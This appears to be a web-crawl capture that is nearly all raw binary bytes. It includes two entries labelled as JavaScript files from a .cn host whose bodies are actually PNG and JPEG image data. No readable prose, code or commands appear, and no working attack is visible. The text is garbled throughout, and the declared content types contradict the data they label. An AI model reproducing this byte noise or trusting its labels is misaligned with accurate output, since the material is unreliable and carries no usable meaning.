M7�� T�N���o�5u��Ȋ�M��f7ٿ���Q���ݼC>u�s�sH��H.���)�{��\/�1�ϼp����l����>��~je��/X.)b�97 =����6a�[�g3P�W5����,�%<s�E�f!�A������me����1_��Y�W��A���D Z�Ԅ��/��!�����A��**Za�pS؉��]�$�#:�w��5�f���� ��*�)���f�{�� R�|���	l-,5����YŽ�@��u�6E�Q�G�:2��9ً�@Նǁ�h�vF ΉqSLYH�q,�D."�����r�5��/�0\���ǒ� &�]���&�r��~��+Lq�#nD�r���P���X�)|�=LK�F<%�w�J���RQ� &��i�����Z��L|���g�fcCfP4�$��]��K�O�i�@������}����<���� *�<ʔ�AۘJ��!��P [�=�"�U��<0}y�,5�˗,u�!�#_GR�����ٞ��1���\��5K�A͊�DX�a��豴Z`�q(!��x�DL[\�-�k8X�@X@�vuM&�]�����;��C~�����M>��}e\
Cl�H^�ph�h������R� ˫�Sy�l�qkPBpJ,U��-RS��ݝ;@�JP��x~�a\lw>b�wmb�*�g��xdn�*�7X�%l��4�JU��^[���f�hK�91�
�ȟ2�q�O���Uʔ�7��OUe�c�r�D:;��%�
�	eoթ�R#���ɽ�|ʥ�b[��g&����" 8�1`�v�,
j1�s�M�)@���Z��S��D�MG�E-s�#ȃ����>Uh�����iQ����'i���,e�\�R9E掠���f����!E����@bR��;s��,�d^-xL����V��vӴ^�|�5nF���Q ��5�53
1P_\���{Df9�7�?qF�����=1��bT��$U�DO:�]���t�,�1�@����K�6�,b�A���⢒b����m
k[h1��"9���-fr��u4���>������-�<h�;J�f���g� ̴��� t	�!�����z'޶{�-��q��b��x��^�E�|��e� �����P�7�/�sP�ϴN�ս�\�����"ߕ����]��(ɘ�_�d���p=ٶX�A�e��~t����p�᪖_��כ�GFI[�&��d���T�݊���f ��&��B킺f6�c4Jn�By� D�� �J�.({���.{��΄3�+TR. ʳ(P�Vc��خ��'q3sĳT��@x�����t�r�n�w�>�MtLtZ�3"��{k�������c�1� 4�xp�����Uڽ"��*�����/A�ݰ���4����p�L) ��plE�L�ʽ��]���zl���,\TX�bq���1�>�.��h����r�����n@��[i��(bV����A���#�����[�m�,%@Y[�؎ �1�1�J7<�ʬ�kݛ5e��35�sG���7��8Wd�O�1��r��MV����`:�T���I�u��j1�H`2��+�1EB�Khp/��S��`��qr�&U�u��'dΌ?�.���H��ٵn�h���TzLj��F�-�,���'�jh����4��[�?3���Do�-N`��X���׆s�Y��5du���ڞ���j�?d� 2����0��.�k���O-���6�KT�(K�m�(��x't�Dų�m/�Zi�����T��;Bm�������[X�"���H�L�K�#�i�J�Q������iT�\W�(ᖻ�-�7��6�͕gCc/�����"����tl������L)���+6�F�.Z��5CC�/��WM�.�0+�o� �v�TD� 1��\���C��&�N� �fB"�|AZtI�.������UV�b�sz+C��ޤ�-������\[C���Y`Ǉ� c5SrPӃ@���h)s�\�!�d6�75�����*�GTw�� �0�Ԣ���y_��Mum1\��!��Y���W���� Zxʎ,�Ki5���^�(-��a��K�Z��bfN�'9�	����&  7� ���!��|]V�+�w�Z�ĜY��F��S�,�pG9��2�1nu+��Y����Q�=H~`�W�Bh�Y�)/�D-��YtK�^T( �Bj^f��T��ǎƬBJ�SP1�q��*�5�	\���#�b؜���}��������{E���4�j4i�@�����]�jz��.��jR5����K���32���j��pӀ�F���]�7�¢	
k�6��t�2���%.Bbp�R�	F���.=]yp|�!b�k`��Z�J��-e������y�ޘ�����`5�A���z�	R��2 �yM�aB}Z�L=���5��;ᆃrv�V����`^��@\`������)��
i����� ���d5�>�ML�R�SV���ᬞ �k���5 1+�1o�6G��a�����R��$|��_�iMʅĶqL��_�Y[����O�X�5i��Oa/�p�s,�ѻ��9^�ʆ��^��#�!,�T��x"���qe���4�� �h��X�R���/�5N �M���:������5f�f��x[邊x����MW��Kŭ2Ic'-�Y�p�`�&y"���+@[RƲ��,De��k�4U\ԺB���\�榷��I��Y_a.{��QW����6�mY	Xa2�e�]�Y� Y��GD�вq�]#��j�A+,�H�!�^Ҧ5�]�y���j< VoD�@ܱ	}�~`��3����`���`�����en��ql5�]�5�)&Q�m�m�.�L|��uGև�]�7r�m5#FX�t/n�*�u��W�1u�b�	���!6� ��7 ��׼������߼1�Q�c|T���o�C:�> h���@%��c�A٘4ю0e�R��P3ѧH��n"�gTo�^��@ᒟ1�����5,��,��p����>⣁﬿�����x�B��+�[-��&���^��KV�2��l�P��ұ)9_04��)�/�V��0�A�#3���f�e�pQ0F�+�\6.&`U@�e`�T6�Fo��`%ڎ��>I�\��B���#ӵ���&{&�k.������"kC�.E����x���h4&b��<���M��E;t��[���`�Ś1���c���P�/8�-hwx���&��(�����R�|@Q�X�^���nb�J�)R��0ť���W6.���س�!Q�5�K�2��[��w��R���
!�Q1�a���E� .�6�Ը�
D�9?�l� �5�aj�l���6L���r���@x��"3�jJ�&�w���bk�zW�d��7+�iK�vR���h�ˈɮ�*�X���yO��

�;�F}[�Rl���\\�h����=���=���yv��F�	���Æ2`UTF����0����$\��}��.��Lp���ѧS��8S䈷z��Ar�lf��,�B�(�u^�˲��#����冨��!k�D�.!])��`��Zk�:2Ԛ� �0��L
�_Ƚ����k�7\��r������Ce������i{Q��W�5n ;1��s��Wը,��S_���QY� �����E��K��f���W�A�-ov)�
�氣[8���F� ����ub�A��U�!n�yM_[1�L�%��n#.v�d\����e�����Yȹ����٘3���@���H�c9�g�^!��5���a� R�6&��g,�a�� ۆ�Ifo}���k����g�+��-�)s��9��]F�b*���	�	J{FSA��� �Y��bٞ���J���I��r������â�0x��I�J�5�s3S���
"E�j����=cn��ob2�^����d��������1�c�3\���@�X���2�4z��,�N}�N�<ߕ����\>��gW��w^ߤ:��]]�V�4�BS�!:(|����f��ސ@��*d��%d�V�/��s1Q���d4�����Uo��V�r�v�W:}�^/���H/,�f��ѐjs1����E/�.�6���E�h��d�F)��`�bd�������6������X3-���*w04E��ZkбE�B۵5�Z�j\5*	�;�0��#�`2���ad��OH��v�ۼ5�5}��(�e{��H�ce�L�0�:�Jm5��2-�h��cv����J���\�p��̈́;�Q�Oh-�����_�Y�f�c��im:@
W�[�L1�z��?)�t5K�%
Ŗ��"������R�F�a����gR�⚆�1�&
�>��b�	�#� 3.L������*i^*����]f��`�&9�J<����q��̺/�v2�7a�"ƒ��D���-9�F�)&�X"%`wu� �f��Ĥ@�6�_�;�T����e؎�5����!�ptv�n՟�`S�����=��d(���{���G�c�顲[���ef�����j�z]��O.1H�w��Ӄ�F|�k����"�$�����"�9�B�=�J��'`f*� ��|��`��v�lV,U���)a����[��ϩq�2^�ɬ�w(¼ޗ������A
�z!�h�q*�p8_1\A.}�d�*���Z�F�Mɐ�<��{Giհ0��'D��_�3���X̫�z�%����~�K�B�S��2�$���*�p@x`��؅7�P�$�fa-*���~����B �X �Ĺ�/*�;B%��gT.��C5{�c����QG��L��3��8IQ@|�F���}#�ь*#x������R=�=ĴYsx*Ӏ��ʹ�Q�	]���ۖ'թR�� ����r��������_H�6��@)K�W��-=e���ґ�핏�\�<1��*�y�>I�3�M>�04AlljPg^#S�[��3K��ՀKASe��/M[a� ��Av�:���x��0�;8����_�"���w,C(h��m��M��e����Vѝ���LM���]�CH�~\J��a����t)q���h��Cbh"��& ��l�*�BbZ���
* �����x#7(�������F
!,��C����\Z��h�*nb�G�0����P	�%�d~��Ѧ��T42�A�Ne�����Ȋ�Gÿ���t��>�²�̠��:1<��{�
JS@k!��[��భ��TC�'`�z��NS�PgG0�O�OX�SţɁ�1��f�c�i7̱܊@��w�E��<�%w4�@����/�t'b+�7��sH_L�,s�DhЯ��[v���nݢ���� M����eC�#9�h?����Ch�n�T1Bf�_�(Gz��lf!r⪈P3��N��8��6E�K��%��)��!�bW8K�ql��mF�sX�|�Ϭ����R�,49��ZCXb(�a��wb	r��G��h��G�]�c���a�Z����{�7%@��~�K�oxB��ť�R�77�?�a�|�Ju���/!L��ƽ�˿���s�Xz���^�k,|q��G>J��x<פ�J�Lx�$��?!�a���؂�2ҷ�}��+A}p*]EĳF��E�e�b��t�o�%`@1R6H]�F!�b�8�|_�:�"�F���M1Tt��n~b�F{���TģHuX���E��j	�Z��`�ҍp��C�.��>��7��x"������]*/ B�b2m�Q�4���߼ݍ��2�I����;��U>'�ǂ	)��:0m AF�G�o����~;���}l�CSSC��\q�3Eo��X;y?q;��N��OC��ZЉ �Wo?:��s�a�喢�}�S����S�	ph`;�&二Y�MSH� �1�X����AM<~*_A���cgC�m�P��W.��^��]�+�Ĭє(�I�H��ʕ�X܂�+7G��KM�3	gtyn�`�j�_+��Eǘ��\*����SL���gO��mʶR�b%��Œ��fגP(�UR���J���1a�������K�i��TEw.c�-2G���h�յ�]e	l��Si\!�~ߨ*�
���u�gf�5�y�����҈h��DK����D�%iP��h%��VL=[>��&�kr�1`-���K ѹ�`n�~�y�ɤ[vs�6{������&�a��s3zpe��sH�z\�� m
���c��n�V%��J9!!����3-�t*��Q�0�`�5Z��KD+I�������d �	�7<�د�	W�ڰ�ҳR��U /xU* X~�&q+�������w*4�h�h��/�"�c	p�V%�ܕ��QP���&��d�����i@��<�!V�La��3e�50r�w����|� �JUe�2���"(�ZhW��x&@o��WI4�j8s��6�@����D�k�%���.X
e\��{,>*g�^�'�Y����L�$]N��ƙg6���A�vXb����E�:2�r�x�&ջ�=��ۥ���J�;��;��?r�9�a�sz�Rq���!���m�`�CYaA����S/'*Z٠D8����@>e�Ë�0h0م��pʢV�ţ�m:��~̽9"�ᨳ ���Y���4]�Ox�4����DoH0V�H���ɖ%�HxE��0�ŋr�f�!��2��)��T�e��GX: K.ɤ��J	Kj/pLD|���Ѐj���Mk(cA���t^�	��'h/�W�`H<9>j���|�}� .
��q���B�,�����mh#�\n;dU�M�6-j��!��rq��w�����7.�����
ѬXR��S����WUU��`�hG�*S\�.��֠�ѯ� �@Y�w�lR>��`���~Nh	hH�#F��D���@��6�؉	o�Fc�J�5%E?P�NL�-�k���0ANЈX僯4�ʊ;G^�C����e���0M �'��t�Ak16�b�=	!�L�" x����"�o��>\.^�������1�5s����CsY�hܦ*�|˔B��f�hX�(kK�Ҟ�0%Ӟ����vǽJ<W{��� ��[C�V+�V�} �,�j��zE�Ʈ�-���%v�҉��B�۷�w��Sst4�����m�VOFۧ�;J����Z��L�0��!@qH5�O��R��h����,EZ�nN�������ѫ��LD�q+&l*U.�[',L(� ���(���VҠ��"������ec2���%nS��v/��L5��5bn��\g08q(�q0��-�h���M�B�%+XG�����x!�s.�	Hp`�b
託d�W*��j�X�y6��dj^f����nj{S��m�>'E>�� ƀy��޵QX�8����g���
kЀ�������
�ZQbYG�o���7h1W|�"����E�<��K[�w�e����0����):3�iQ�1�[
���B��[,�L[�qK����ë�1��*3���B���R�|�<�������?.��#'��'1f����`�,�{J%�,SHA�D�莤�Nv���3�`���E.B��-��,
�2�6���b�m��T��A�մk�-Ts0	CP!��Lbb4� (�GYX,����*j#��#��ُ��H�έ�AX+LU� !+d���b��`}�Ea����>�	흫��Y������p~પ3P@D V!P��w������
,��/�����J�
V��݉Q�t
�!�T�A����@T�Ÿ��vc����ScH�7���������p��!��0��c<@o�5��06Ԛ���!�@{%Q�������C%��?���Ps�)��,	�,�0X�V���x�ѝ��@Tk�B]C��6��lw�P��Ju�j�k=�J�V�A�� Y�jd
j/��E�H)Y �qD��0mq�c���`")��5S�U��u�.�0�N[@��T�@Y��Z�d.�2刉���
����EL����<_��5F3y�p��>U�E��^�yz��(.���Z30����"
g�\|���"�f
�w)r��Me@��Cԡ)�y�TD������7\`�:�V]
 �:F�NeVS�b���b�B�q�'BvK�D�
6"0��f�<����"�r@�7u0)1����K{'����nK��-	���[L`�<��Nb�bw��Z��Z.�H4+����4ʴo1-�)6IG�L��SS��0��!��U�ؕa�D=�FP4Н��E��!.��aj4��l��/�4`�rN
�kDn�%a�T��!El26����EQ�Zv���x�&DTm} S��m7���5�1���R�0Vky�СEz��!$�Ď��c���uet�5��1q�B�NF�Z�Y�8�k{��F^���F�H�ݨsDZ�.\V� 5Gw�\�_�0[N����E��C�����r��;����Nc�L1A+\��Ɔ�P���L/��Z�ٍ⌡��o/ sxk[B2(ϙe���Ӑ�Ij���ѫ��|J ,9�(4��c���e����򆅴��s~��y�:؆lo
i�	o��c��4�9����❀�t��[m9�5h�^�� ��r�����xEN�J���daR;(%ƍȫ]X��B�0�:�$���IZ��W��!���.�b���S並3k]���t�����ӥ:
�d��ư�4�wwt����z^���U��v�k�S��E�k1�e�|Kz��N�1� �vi3��f|ƃA�0���#��Ư� �;d�bJo�|{DM� �e�,�|��d��Q�T��I�]�h�z^Ne
���X�w�l@�� ���B�H�h�e�9���"t�)d6X+!�$��0&����2�5�E0z��qi���h�ՖpWk�W
K��U)sw�M�.�E;e��oc���F�RT!Cd���a,zG9�����X��s�v-�� �7�u�b
H�i�~��`�<��;�w�M�pW���v��F��ZIc���W2�t�A*���[�����3Wy�H�ርĕQ�Z��� ���u�����hX.�1�X��{[��E�UR�ePlkf����H:;�$����QA�CQ<|MP���5���i)�^�����h?���ɶ���9��2�𠠥j�n�kH��v�me���� Fݍ!�4�b���g�Q�C2�%����"�sQ47�G'A�:Ҷ-c
�
c��T�-M���1@<Igq����뚘-O{ah��&�CԀp��Q8�83wSh\�4u�6Pq��luJ�McH�(t���T����#+���04b�S����YE�(�����x��6�,8���"�ȉ*'BA-�Q�&�d�u�0(�,����@![\�A��=���.��Va�@�U��M-&��S]�K���V��G��A����:6�r?�)J�9���X�0 _B�M*,��w������G\V�����J@5^cM�4Lf`�C���<����{���KvbÖ}�V�*M�+�[!~�13N�Iġ�e̣L���,�0�Ɲ���Zz�t��[K [��p�vp;�N�����,��i��0*��0u��s1�T��a)�j�m�`CJw��=�Qv�(�2y8��p[���e	l���~��eLv��~�M�`=�w�UlW�kv\x�7��N��N����{�;���r=��?�/�e>W���zܿ�,t��G���E����6������ &���� �S";��6��)�!����uRl6�\��$���������.e�%���D!�����S��?�� t-j� #P9j���.D� M�X�|B��G����{\�G˼<��x6��({+56�� .�<�� ˻ݚ�p\��99m,W��\6嘅U\cEMm҈P���00tWn�D�P���l�-d{K�U*1 ���`�B¸�b̲�'�6�dHThr&0��O�@f�h�+Zv�
N����h�c&cvSO8��v�w�(���$\�Uk��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/t1.js
body_size: 1423
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  $IDATx�Z[R�0UB�������fV@XAa� +h�`�
HWPw	_<��+������)�ɶB���mI����{�t%D��7J�pyy������������۲x���Tq����f�9����	����pS$����Mထ����J�O�#%|qq�Q�o��C<������?�#!̉�	v�G/������0�NMMQ�UM���p�1DPd�������T_Գ�B���8����LOO�d�I)���W�#*T[�크�V����a?{���z�(�����A.[h����Y��g�
��%/�D<��A�d�1�Y&�/��G���;9.YAq�)Ϫ%@v[猞����c ��PȚڎ�%|W�kg��?��-#��}[F	�I::w���I�E�S���|���R����V0����C[^	���V�>w��!}�\�+�zR�\~xx�M+�+��S�\���K]A�����J�V(�p F��k�rB��Z�*��\}8m�$ @[kY�'�t������#��������>���������=�Jz��o+i�D����]z�JȀ[T�u\���y�*�D����L�
(P�o-��U�\�#�Mh~��B�؛�2�� Y�&^���x���"&jJ���pf�����&�����,i�L�����L�$��n~�q�vd9��t�9�Ag}W��P��Ձ���r��R��h�.���z �� �V�$K��鼘�����9��t
�h^X cp-�u�x���]Q�	�*<YG }�x����t���H 
Ԗ���b�����HU��l;�k�<e���}Ä�7�����]ZZjX�U�b*�JH�y�w����SU=h�p�rsᐛ~��{a�������s�yz�DnlA�x`�O!j��^Re���ȺdC��rD82-�:���Xj���s�L�X�Y����=�ُ�C#��3M�S]�p�X�i�s+L��%,�5ԸS�\�
�U�K���� ��I�x���_0q�e���d�x�Y?^V널j3��%MyB��� �mEVꐀ&Ὣ��a333�ȯ��Q5�讥�4��dr��c�?^J�ij$���,�i֭�.������޺��0&e�3� ��3�0M7��)�=9y)>���Hn�� ������{�9��p�a��`��ҳ�џ�������E�x�g~��bd2o���<^`��C	�䎎P'O�4��K�r��4����pD��rl�u�U�D���a�v�M+�A��84�5Դ�#;?,�fg�+�ވ�cO��$��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260114/6990153f-1922-4712-9095-f46590dc90ce.js
body_size: 13313
content:
���� JFIF  H H  �� C 
	

�� C��   " ��              	�� Z 

   !1AQa"q	2R���#Bb���'3Vu����&4r������Uct��7CDEFSWv������              �� 7 	      1!AQaq"�B������2�#3RSr���   ? ��k�i[?BdR�ۊ�\��Q�V;Վ�n+�h��NЬ;J묦��T�KS7AJ���8x[���P�P�A>d�9�����wMjz�qO=R�O:^��}[��ω�   9,�9j?l�V��L�h�tÐ�J),�$�'���@�"	���U�KՊ��E�rW2��Q>yQ>f<1��2�m����Rs:$:�����\�u-����� 3��,�9F��};�y =|�-�b.Q�2¦jϐ��Bw((�JGRI���J���Ѧ�mL�ei�f�C��ܱRs��Q��p������N�����#��:U�
��R�a�\˭:Kw�^�9�0�;���=�J�-�G�8�죤���~���Ǩ�	��ż��8Os������e��g�{4��A�Do{^��N�/�R��>D~؛iiR��W5�zӇ��w��ǻ��[��ݾ�H_�^x�?lG^$��z�*瞦G8��kkNҒ���y[��˹\�>��d���C`�F� ��  ���B A A���,z鵺����9Nt�r�
i@��$D�ݳ�WO�D�iWm)'�u�^Y;_�0tʈ���1�K#v;%�=���w�R(�*�p˶7G�X.�t*m\Q�� ��'"&h�Ϳ_�ڵ�ջ<�6�"�zZe�m[k#�x �x1��:�+��~�Qĵ+p�ԙjģg�;�uă�ŀH�!I�ۘ�%�9��?R^�q�J6�J��i2�瀶�㕎�.��J|��G��Sr�Z���*S��N�,��R�Ts�Ǒ�wf�CL �����L=5:���FY[�%��T� "nӝ3�zv]�)7*u��{�F�N>��#�hY��D���:�R3�C���t�ԛ�jFnAM��7��}�v�IB� !Dr�d�)QV��w��������q��n|3�OZ���],��=_�K�;{���!����ơe��2{��Ɗ��(��gk�s�=9���jw�����HCL�R]-ɹ,TD�&�������W#�(���lӫ�����M��N�8�6T%�P���$�����j^�-N�i2"�tɬ��:aԸ�ґ��!dr�/c��#2���������}
}��Q��{��S��SM��_����i����M%�rJ�]��"bT����Rhc
eA@{��\���.�ݭޗj�j�)I���>È�pHO�'%)�;Fzp-�j��.ג��?	G�32��
𜞡̡� <�s�$}��^j𱫲�uV��������T����AP9B�6��N���ʕ�6�r�:����'^�u��&�Qr|�ӟ^d��;�����rU�	��f�->Êm�(��i$q�����AS���?5��П���;[J�u9#�������B�wU����-��c��K�� *�I_��z�jb6߻$���9��
����GB���k�G����~���?e�/$?9�D�gh�t%�2���C�i!�'�-���&�o�e�Li��L�j`u�\�����~���8�l�Q�Jj����� zG��d��7JI�>��*P�@��L�m�*�U�(R>{r�'̫1���c��F/�R��8�U�Ds�V�a.R�P�u�}��q�YC��
B�t�i�34�Z�;���3M}[J��A�U>����?��PE�h��]
/�e�=��}I�O�""�{-L4��gU��H��N���O�!�{�+���NPJk��]���p�՛Vl�����	+O��T�p��|�~J��*r�����;�4��%k׌��=6�촢�[m��*$�!�}+
~p��I�Rʤ�)�e- �S�n21�b3S�*���s^S�������{kN0�y�z��u~B$Ђ>
 ��Ec�j�-���⨯�b�Yܩu�@�Ԥ�|�b�l�Gz�����z+�F>�FyYT�\����[U���RqM��
-D#�&!aHP1���~��`k�Yn��܇�L�
����U����)C�+ځ�m���N�K���na�((}���i�m�q-���p �ϴ������(|�� ��gYȢ�MO$9:��7����b��ތ	j,����L��.�2n��\�D�=FH�:�g���ywR�n��������<9���3Aj�����!�=�w��;����M�qi��P���κ�f�~a*iN(q����x`pq�Ǻ� �t�ĕ�e[smߒ3E�r�CLq�w�ʓ�21�v���/$ܕ*e�]���̬��\���g�P	�=ݠ�����P�J�-�/B~�]KH/� ���� ��p���yF�R�F1�v���Т�����^�k99��s��O������_rw�VZ�}ӕI�q��ڜaJAϼ����t�1#,.�vVz�+=D�RgJDϸ�0<�q���)>D�f��h�=L��,Oȩ�Ӳ�i,���O�q��pÛ�
��h���O�]&뵝L��Y�������ʸ9�u�%*Syig>k����?ӭ���b0�.I.��ͼc��o�� ^K���[��"q�~�
bi��lR��J�����G-��ⳤ�R��U��-���d�7y1�_�����5*�h�2�����	_B�o#p$�u�<ɫW��=�u!y<�]��5�-B�*ٵ����t�:ڗ����Si�$�Kf��'����޷�Xr�J^u'����$�|a	$�y1)i&�Oj蚜.JPXV�NQ�Ϗ��ٛ=��;:|�� Ӎj:���Z��S�{%�W�>����B�ST��Rm(�6��g���ka�չb���Y��=�鄂�1=>���J�HP)�S�ҭ�I���m�����3���9�'��X�N��?>���B`F\Bm�X-i����
 ��63d.#& ��&,\�LA�\��U���d+�N�:0��HP���>�\5/�{�M=T����)ʜ����� V+�y�š�(�ѧ�4�]F8����滭��۩(Z�0A�5��M��J[�˾��KR��%HRp�1Ё�Lq���W�JV�a꽺�%��;Q6<����WO�*ܻ�3.�N2�eE6��%C�#���5�JYG/�F��.���=�f��?�vl���v裆�>��O�)�'����_�{p8��7�Ō*ac;N<���+'��O�R�$�����^S�ǎ8t�YɇF��dtA D0�C� \])�Zԛ�Bn� �rf��I	N����R�9RG�G^:��p�ٷ;L��O�~��S���Z��pw!G�b(G�M���~CL�k2� yT������v�aD{��3��(:m�)?�\��OUq�׺�֖.N�9RyXO��\��Zl��Ȣ{O�U^�eE��9�=�m�'j�g��폝�#w�*�4Ѩ�E�I��36��eW��P�+y m8�89:�o�y�j��&�U��BD�GU$tD�G�� |�����k��� b�+΂��74��TAJ�B���RI.����>�Bs��Q9O8�y�o�f�\���Q�jͯ;������M�ِ��B�q]��
Iۍ��s�dyEV�}u\����Rܧ��2�3��Ɣ9A�	�p<�A���Jr�H���J�/I�Vf�eƔ�x�� ������郚�z^���+$�.��cKR���UB����um?K�xV�Z�����897�����V������I_�IK�$���I��YR�Q�>0�QQ$�Lg��zra�%�S�:�[B2T� =s[[Zv��bq�kZ�ׯ%qs,�e�.�����ޢ�H�d-�����ݷ�?9] �����Q���jm)�KH�'kM�t�>����1�im�Ο���򔪠�μ:��9���'�7lD�@ң����忢�1cq-"���B�[JWK�<�呵?i��(��V����W�������+��AW��x%�g�Ƨ9#1"ꚝ�z]��C�������_Z�˖�E'��0A�!��'A��A��G�@���_�9'nky���Q��[O3M���Z@��1�Oc�#_eKP���}��29�,����6���s{iu]�! {�;�}�<�Ec�"P��U��wVӴ�*3����r`�v2�XAc�`�@�0�X#��$]%պ���;�b��\��a+Hy(y��֭h��*�e�\��(�Ҳ�����Ǐ'<����w�����y������cmh�zo���B�
��WT׌�#�'��{sc�|��ߧҜ'$����?�#U,���VI9'�
��Z�B��<Ǯk�Z��n�.�y ���e�����buR�doFFB�VB>�)_��"����M��-355*q��|ϫ`O�LN_�����y�H���B �r�M�b7�(��Z�C�{I�zoϻ�	����5��,��^e���[���r2�&���({��*'��,��@KhJ# C�qN}_P���y�콂>5zܧ��b�.����>�0@�P�:RR��]ʵz�3�W�p���d��8P��dq�Z˪ݗ��N�L�	嵑��Di�K�.���Nv��!>��x��2�t:]�QV��O�]:w���*�m�v��MX�SAG�9��Yҋz��%��=��l�I��8�2���YK����W(#g������&��Y�T�F���O�kx���&\-�]S�)<��.!܄���Y��욍9)u��L��u �>��� J(iN��i"��E�-mF��2��g���1�k���9T2p9���๊��� ����v �8L6=`(�t��c��ׯ�R�)y��?lsKJ�� ���:��i������cݿ�v%�{n�ҕ�!�Rz��7���b�'$�a��kkN��<��k�z�Ӹ�~˲^Hd.`0�3r�z$��96Ļ#.��P��I��I)�ө��, ���C(�� ��3���A�Y#)UI�� �O�t/1"�y�t~��թ��!�F�~�H�9�9zc`>���%��zH��{^9y���z��O�ɸ��]�7���@� �  � >uf�+Z��#Pl;.�
T���V�ԇ���6k�q��+ܟ�W�"������[��6��i`�X�JH�DD�2�.\-y*7~�4F"
ce�`B3c��-�-��a�e����Z�Dڪ[}�I�	ʛ���M�?���V�ew�iF��S=�ʅD��A !��tcH����}%|r��I�>��ԒI$���*Q�0��D���kMB����������N���.�y# �
� ��d�7� ��A
!���ƧZ� ��� Lt���/[~uGjX�˸�y ��tTt�'Z,�/�^hT]��b'r�"u�y��ۙ�Qʘ�Q����b$M��*��.<��9��LF���m��#�wt�p�[���#Hq��  �  �  �S[]A�R���2��H�Y8�f�Э�S�����a��䞧�Nbm���v-<3BUo���M���0��o\2u�ĈG�/s%����N��뵌� uk��s��xA� Ĉ���f�\�4ھ�J�i�&A d�CaьpB�������]a# Ђ #+-�)'G�:;jVq���G)��m޹�)��9�x���u~��h��3T��$է	RO����'Y�Ǚr�[�
��i~(�q!�`#�7|�T�F�y�$'��Vטp-�F!�b�eH�qq�̴��a��Vy�a�{�?5C���c�E~�K���'J�!6��Ϻ����>?�	!I�{�2�<3��|��M�����DsPA B<cF��N�e�y5"f��6��U�!NU%�I���wUS��bԻ�6�4�ʹ�����P��W������r�I��=s�	���uϺr���#�jʌq��F�6�.�}[���C��\��L�*'j��gn�e)�e{���$� ���Q.ï���6����H �O��u߷�ۺ�Xp�ML)M�s����$�F���/�L⫟�Q[��֌B��iX>Q��H �h�@�@lc����A(O�H�5|~�o���Kt٣�Ӿ]ڈ�PI��|a�򅌜$�ċz���<�8B��R���d� � �κ�.{|[�WJ�Ԥ4�uz\p��O	>�bqŶ��V
h��W����� �x�#3�8Q������Ey������<�O"~���"�ckxW��������Qt�/g�2ܥA@�A�D,WZ.�Wh�bU�}������ ABNju�0��K�r��'�� �UܚX�����n)�y���(+qiBGR�`F�[Ԫ)&g��������U�#����>8[���<f%��0�RF�ׄ��z��_��\:�U�)h��M�>��P�>V>1�NJ�$��Ny���<�#sJޝ����P��%���Bb��2r�Lǎ�T��S�ꏦZNU�:�蔁���x�8���q�\��v��M�d�� �MJ���I���q_��|����~�_�:�v�U�P�� 5*�V{�S�S�ϩ&5sK���kc���P����WE�22C<a��Q�A0pA �t6�6�01����A ^ܯ�Z��:�!��䣁m���x�2�1�[�]�iS�Oɻ"��=���pJ|�|T��w'|\�SU��Ԥ����]R�ī�a*8􋪄Ҕ�)BR@H� t�,Ze%�=��8Z�uM�o�{/_1�s���7��/�b	�6��!ash��C 6à���C��P��Rd���L�)*�J�u�� x�a��[����'�ey���[�-(m*R�G��q�z�/Y��6��M]yuԜ{S��|���y��iק����S����:}��|@������`9����e�T���k���3mn�����HN��h�JLG����! !��l c'1�1ã ͌������)�]a!�s�� � O�mU:_[�vm�LҧЄM!�oII%+Nx�ܮ8�z��p�}L���hU�W#���;������Ds�(����[_Զ錯"Ǧk���xj*Q���t��9�A����ښ5~z]��֋�m��+#�&�ڦ�&�-M�$|�8�B�֒��z���4�m+��H���.?XX����T�B[s,�T��\PPO鍦K��2q0j�J� ��I� �F&�P�{H�S�4�*�^�	�#���N�@W�6O����������t��O/����FusA���%�J��X��#A��� �-��dmY�8���P�AbI��ʨ��e�A���#����C'���eՏ̚ ��\�p�Ҥ�v�l�u�ɂ�=P�1�h�.�Z��$-��]�(��J�k�Jq���A��[ӎc՚K�(��Җd�H���ږ*]a"�RI�ed��Z�B~'�*f��Ǩ�au��Ԛ��&2���������TIQ���(g�W�o���o�}CY��3<G�~�!��H�����$�A1� � 	�!�df� �p��0�穆�2P�tu#��#2)ϼq.��ZI�3��f��j@{�T����Z"<�l��`�C�"=�ԧ$�Hͽ/����}F/��H���#�>�����^���X�� �#����o�g�r��RDz������*k�� ��:�>�`�&�XR3CW.�L�m�R�����s؏sS:/2R��d���
|&Rq�"dn���E7�&O]�������q�E��n��B�1��NZ��7@���s���_��I���S��`�]#W�Ր��п�`l@'���}bp:a����]B��i
?���~v���m��!��6����c��Xߩ��ӻ�81��y�ohs(*���S�G���r���Ĭ�:%.5xN(t�X� ~��LU����*�7䩉�#�I�r7���˾�d�!b�~��U����Ԫq�V��t.0]?y�P�W�9��{���:��쏲��Psh�jNI#�^U	� ��~�P�Q/ͼ��n��~����)ECh��?;Q�b/)g�9�A�S2A �p�8 �  �  � :A����Z���\r��N�ԥ��bq��iQy	*�x$����o UW2q��\��zck��%�ՇoH��Q��m椚!҅���3��s��y���ؖ���i=yL^�� �t�ɷOS_�8�򅕜�KR��x�r����a�>��]\�K&j�dQ�'*T	g��^�
y�h)j��TpA�c9?�n@ġ�i�/B4�OV�fڳj��S�j�=߼���%�w	�����A�z�{Z�8��g��n��m��O��61����'n�4S��v����ˌ�p�����|��@�N������ g��9T �u�� "�����GZ��>��q1G;^Y��R4�&7L4���j^}Sijd��)+R�B���|GL§�+� #1;�e�޿J���5�}^��M,̡kS�XR�= 	�O���h��:E�K����׫ˡ3�Ꞛk�w��	Nz��a3�9+��b�k_a����WE�J�$&�tה�R*mļ�e8�� �,%I�L��F���ȕb:_������J�rQf��Z[sS_��l�pn�R�����Ü�9.jcT{��N�*Ss�0�_*)B�FO�@˂:Ifv�J�o��{�S���y������l)[RY$����1���ץ�����/� "�]�GQ{�J�ջ�ȃ��������Ȅ��`b�~ú{`�e�sە[�T�J�`MM2�j)#)RCI8##�<:�<����1�� �  �  � =T�5P��X�z��BpLvj�������E���2�f���S�(��jbGf��#�W'�c�v,��^�ܦ���T�o�:���8��M��֚$����.c��1��#��;K��R��5J��� Q*Ȧ�ۄ'��L!hZ:('�#�Kw5bߡҕ1yT)��Z֖��Na�Y*')I+!9��{�v�\:M^�qJZf(Sk���)O��+�ζ���Jo��)���#Z��b�a�(�!��������MV���%ٸ��'w �1�0�K����J�Fz^bA�P�g%��4���

